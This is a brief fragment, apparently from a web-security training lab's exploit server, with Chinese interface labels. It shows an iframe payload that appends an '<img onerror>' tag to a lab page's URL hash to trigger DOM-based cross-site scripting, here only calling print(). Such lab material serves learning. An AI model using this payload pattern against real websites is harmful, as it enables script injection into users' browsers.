 文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<iframe src="https://0ae200ab045369da80ee306100290020.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
商店 查看漏洞利用 向受害者提供漏洞利用 访问日志